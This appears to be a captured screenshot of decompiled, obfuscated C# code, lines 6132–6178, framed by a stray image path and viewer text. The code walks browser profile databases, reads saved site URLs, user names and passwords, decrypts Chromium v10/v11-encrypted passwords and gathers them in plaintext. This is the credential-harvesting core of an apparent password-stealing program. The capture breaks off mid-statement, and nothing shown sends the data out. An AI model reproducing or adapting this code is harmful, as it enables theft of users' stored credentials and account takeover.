 b ✕
6132 List<string> list = global::A.b.d.B(string_0);
6133 List<global::A.b.X> list2 = new List<global::A.b.X>();
6134 checked
6135 {
6136 foreach (string text in list.ToArray())
6137 {
6138 if (File.Exists(text))
6139 {
6140 global::A.b.H h;
6141 try
6142 {
6143 h = new global::A.b.H(text);
6144 }
6145 catch (Exception ex)
6146 {
6147 goto IL_17A;
6148 }
6149 if (h.A(string_2))
6150 {
6151 string text2 = string.Empty;
6152 string text3 = string.Empty;
6153 string text4 = string.Empty;
6154 int num = 0;
6155 int num2 = h.A() - 1;
6156 for (int j = num; j <= num2; j++)
6157 {
6158 try
6159 {
6160 text2 = h.A(j, "origin_url");
6161 text3 = h.A(j, "username_value");
6162 text4 = h.A(j, "password_value");
6163 if (text4.StartsWith("v10") | text4.StartsWith("v11"))
6164 {
6165 byte[] byte_ = global::A.b.d.A(Directory.GetParent(text).Parent.FullName);
6166 text4 = global::A.b.d.A(Encoding.Default.GetBytes(h.A(j, "password_value")), byte_);
6167 }
6168 else
6169 {
6170 text4 = global::A.b.d.a(h.A(j, "password_value"));
6171 }
6172 if (!string.IsNullOrEmpty(text2) && !string.IsNullOrEmpty(text3) && text4 != null)
6173 {
6174 list2.Add(new global::A.b.X
6175 {
6176 URL = text2,
6177 UserName = text3,
6178 Password = text4,
100 %